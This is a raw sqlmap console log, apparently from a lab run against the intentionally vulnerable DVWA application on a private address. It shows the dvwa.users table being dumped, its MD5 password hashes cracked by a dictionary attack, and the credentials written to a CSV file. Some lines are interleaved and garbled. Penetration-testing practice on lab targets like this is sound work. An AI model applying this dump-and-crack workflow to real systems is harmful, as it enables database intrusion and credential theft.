 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[22:39:09] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'D:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[22:39:09] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[22:39:09] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[22:39:09] [INFO] starting 8 processes
[] [22:39:14INFO] [] cracked password 'INFOcharley] current status: 2iaix... /' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[22:39:17] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
for hash '0d107d09f5bbe40cade3de5c71e9e9b7'] cracked password 'letmein'
[2]2:39:18 current status: apple... \] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
user | password |
----------+---------------------------------------------+
1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
admin | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
----------+---------------------------------------------+
[22:39:34] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\W\.sqlmap\output\172.16.12.85\dump\dvwa\users.csv'
[22:39:34] [INFO] fetched data logged to text files under 'C:\Users\W\.sqlmap\output\172.16.12.85'
[*] shutting down at 22:39:34